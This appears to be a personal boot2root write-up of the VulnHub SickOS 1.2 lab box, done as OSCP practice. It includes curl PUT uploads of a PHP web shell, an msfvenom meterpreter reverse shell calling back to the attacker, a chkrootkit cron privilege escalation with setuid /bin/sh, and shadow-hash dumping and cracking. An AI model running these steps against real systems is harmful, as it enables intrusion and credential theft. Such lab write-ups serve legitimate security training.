CTF / Boot2Root / SickOS 1.2

If you've not figured out, this is a write-up and will contain spoilers
NOTES
Part of my OSCP pre-pwk-pre-exam education path, this is one of many recommended unofficial practice boxes. SickOs 1.2 details (https://www.vulnhub.com/entry/sickos-12,144/). I'm not a professional penetration tester and I'll probably fall down many rabbit holes but these are my notes and thought process.
I'll follow this official OSCP exam guide and avoid using Metasploit as much as possible to aid my learning. See notes below;
OSCP Metasploit Usage
You can only use Metasploit Auxiliary, Exploit, and Post modules against one target >machine of your choice.
You may use the following against all of the target machines:
- multi handler (aka exploit/multi/handler)
- msfvenom
- pattern_create.rb
- pattern_offset.rb
OSCP Exam Restrictions
You cannot use any of the following on the exam:
- Spoofing (IP, ARP, DNS, NBNS, etc)
- Commercial tools or services (Metasploit Pro, Burp Pro, etc.)
- Automatic exploitation tools (e.g. db_autopwn, browser_autopwn, SQLmap, SQLninja >etc.)
- Mass vulnerability scanners (e.g. Nessus, NeXpose, OpenVAS, Canvas, Core Impact, >SAINT, etc.)
- Features in other tools that utilize either forbidden or restricted exam >limitations
I used OneNote for screenshots/note taking and Kali 64 bit Mate.
Something to listen to: Metal Gear Solid V OST
Verify the *.zip using PowerShell with get-filehash
get-filehash .\sick0s1.2.zip -algorithm SHA1 | format-list
Algorithm : SHA1
Hash : 9F45F7C060E15DC6BB93C1CF39EFDD75125E30A0
Path : D:\Downloads\sick0s1.2.zip
9f45f7c060e15dc6bb93c1cf39efdd75125e30a0 - match. Extract, load and power on.
ENUMERATION
Start off by finding the IP of the box. Its set up to use a DHCP lease as per the download instructions
arp-scan 10.20.30.0/24

Once found, start a TCP port scan.

nmap -T4 -A -p- 10.20.30.128
Left a UDP scan going just in case.
nmap -T4 -sU -p- 10.20.30.128
Key findings are below;
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:86:f5:ee:cc:83:df:a6:3f:fd:c1:34:bb:7e:62:ab (RSA)
|_ 256 a1:6c:fa:18:da:57:1d:33:2c:52:e4:ec:97:e2:9e:af (ECDSA)
80/tcp open http lighttpd 1.4.28
|_http-server-header: lighttpd/1.4.28
|_http-title: Site doesn't have a title (text/html).

Browsing to the HTTP server on port 80
Quick check of the file
root@kali:~/Desktop# file blow.jpg
blow.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 551x559, frames 3
root@kali:~/Desktop# binwalk blow.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
root@kali:~/Desktop# hexeditor blow.jpg
File: blow.jpg ASCII Offset: 0x00000000 / 0x0000B71D (%00)
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ......JFIF......
00000010 00 01 00 00 FF DB 00 43 00 08 06 06 07 06 05 08 .......C........
00000020 07 07 07 09 09 08 0A 0C 14 0D 0C 0B 0B 0C 19 12
Nothing obviously out of place there.
Brute force a directory listing of the web server. Set dirb off against the root of the web server. Check https://tools.kali.org/tools-listing for more information about dirb

Start mapping the web application on both /TEST and /.
Basic enumeration - which was over pretty rapidly.
I follow / read / reference The Web Application Handbook 2 specifically CHAPTER 21 A WEB APPLICATION HACKER’S METHODOLOGY. Page 799 has this gem.
2.2.1 Identify all entry points for user input, including URLs, query string parameters, POST data, cookies, and other HTTP headers processed by the application.
I used Hackbar to post test data.
Hackbar is a simple penetration tool for Firefox. It helps in testing simple SQL injection
and XSS holes. You cannot execute standard exploits but you can easily use it to test whether vulnerability exists or not. You can also manually submit form data with GET or POST requests

or a new favourite POSTMAN

Or super elite via the cmdline.
root@kali:~# curl -X OPTIONS http://10.20.30.128/test -v

So we can basically POST/PUT to http://10.20.30.128/test/ - catastrophic.
EXPLOITATION
Reverse shell / web shell backdoor seems the appropriate path. A 'Simple' one found here;
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/php/simple-backdoor.php
You can use https://github.com/postmanlabs to help compile the syntax for either WGET/cURL to push the file up or just to get you started.

Took a few attempts to get right...
- curl --request PUT --url hxp://10.20.30.128/test --upload-file shell.php
- curl -i -X PUT -T "shell.php" hxxp://10.20.30.128/test/shell.php
- curl -i -X POST -H "Content-Type: multipart/form-data" -F "[email protected]" hxxp://10.20.30.128/test/
417 - Expectation Failed

After reading about the error on Stack Overflow - ammended
curl -H "Expect:" -T shell.php http://10.20.30.128/test/shell.php
BOOM! (╯°□°)╯︵ ┻━┻

Let's create a PHP meterpreter reverse TCP shell.
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.20.30.130 LPORT=4444 -f raw > msfshell.php
root@kali:~/Desktop/webshells# curl -H "Expect:" -T msfshell.php http://10.20.30.128/test/msfshell.php
root@kali:~/Desktop/webshells#
root@kali:~# service postgresql status
root@kali:~# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.20.30.130
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit -j
No connection was found. :'(

I changed port to 443 as IPtables might be active on the host and it worked!

FYI. If you need to view / kill jobs.
msf exploit(handler) > jobs
msf exploit(handler) > jobs -K
msf exploit(handler) > sessions
Confirm meterpreter shell works.


PRIVILEGE ESCALATION
My 1-2. These help automate the tasks of finding out about the system. Time is precious.
Use meterpreter to;
-
Upload the LinEnum.sh enumeration script - kudos @rebootuser
https://github.com/rebootuser/LinEnum -
Upload linux-exploit-suggester.sh to quickly check patch levels of common installed software. Kudos https://github.com/mzet-/linux-exploit-suggester
meterpreter > upload /root/Desktop/webshells/linexploit.sh
[*] uploading : /root/Desktop/webshells/linexploit.sh -> linexploit.sh
[*] uploaded : /root/Desktop/webshells/linexploit.sh -> linexploit.sh
Key findings I picked out. Either out of the norm or exploits I've heard that have reliable impact or are very common.
[+] [CVE-2012-0809] death_star (sudo)
Details: http://seclists.org/fulldisclosure/2012/Jan/att-590/advisory_sudo.txt
Tags: fedora=16
Download URL: https://www.exploit-db.com/download/18436
[+] [CVE-2014-0476] chkrootkit
Details: http://seclists.org/oss-sec/2014/q2/430
Download URL: https://www.exploit-db.com/download/33899
Comments: Rooting depends on the crontab (up to one day of dealy)
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Tags: RHEL=5|6|7,debian=7|8,ubuntu=16.10|16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Tags: RHEL=5|6|7,debian=7|8,ubuntu=16.10|16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40616
I tried the Dirty Cow exploits without luck. Had to reset my machine at some point too.
I moved on and back to the enumeration script output.

Check version
/usr/sbin/chkrootkit -V
chkrootkit version 0.49
Googling / exploit-db for 0.49.
We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).
A bit unsure on the interval as it could be once a day.
Confirming that CRON is running CHKROOTKIT as root every minute.

Now this is exploitable a few ideas we can do.
- Change the root password and login.
- Create a new user with sudo rights.
- Output/dump /etc/passwd /etc/shadow and crack offline.
- Create reverse shell from root.
so I tried creating /tmp/update with;
!#/bin/bash
echo "w00t" | passwd --stdin root
and then
!#/bin/bash
echo "root:w00t" | chpasswd
meterpreter > upload /root/Desktop/webshells/update
[*] uploading : /root/Desktop/webshells/update -> update
[*] uploaded : /root/Desktop/webshells/update -> update
mv update /tmp/
ls -lash /tmp
total 24K
4.0K drwxrwxrwt 4 root root 4.0K Sep 13 10:55 .
4.0K drwxr-xr-x 22 root root 4.0K Mar 30 2016 ..
4.0K drwxrwxrwt 2 root root 4.0K Sep 13 10:40 VMwareDnD
0 srwxr-xr-x 1 www-data www-data 0 Sep 13 10:40 php.socket-0
4.0K -rw-r--r-- 1 www-data www-data 12 Sep 13 10:54 update
4.0K -rw-r--r-- 1 root root 1.6K Sep 13 10:40 vgauthsvclog.txt.0
4.0K drwx------ 2 root root 4.0K Sep 13 10:40 vmware-root
wait!
chmod +x /tmp/update
ls -lash /tmp/update
4.0K -rwxr-xr-x 1 www-data www-data 12 Sep 13 10:54 /tmp/update
tail -f /var/log/syslog

FYI, Bash shell breakout. More here
python -c 'import pty; pty.spawn("/bin/bash")'
I gave up with changing the root password on moved onto dumping the password hashes.

root:$6$DT8ti3eq$pMlNEf0pGecTc.37FsJQBG17YioEa8X1Nmq63Qqnx66b8L/EYsz3sBtyRhoDnGu4uEOA.SCcagQm9Kcrea7Nt.:16917:0:99999:7:::
john:$6$6rHHymgb$11NJYyJJGRU7KW006odutnwRICmL.al76o4DIyjilr50XSUOpFQdhRHv29Zrv9XEWqAp8ah4wJv.nkgAYBNmT/:16917:0:99999:7:::
root@kali:~/Desktop/webshells# unshadow passwd shadow > passdb
root@kali:~/Desktop/webshells# john -w=/usr/share/wordlists/rockyou.txt passdb
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:09 0.02% (ETA: 05:58:26) 0g/s 387.8p/s 775.7c/s 775.7C/s minerva..happydays
These are salted hashes and therefore difficult to crack (for me atm).
I ended up researching a bit more as maybe I was barking up the wrong tree with my ideas. Another idea was to use setuid on /bin/sh (original idea) - the idea behind this;
If you setuid on a binary, you’re telling the operating system that you want this binary to always be executed as the user owner of the binary. Be smart with setuid! Anything higher than 4750 can be very dangerous as it allows the world to run the binary as the root user
kudos https://major.io/2007/02/13/chmod-and-the-mysterious-first-octet/
:D
chown root:root /bin/sh ; chmod 4777 /bin/sh

browsing to /root/
Just to see why connectivity was a pain at first. Displaying IPtables...
CAT TAX - Popping boxes is obviously too much for some.



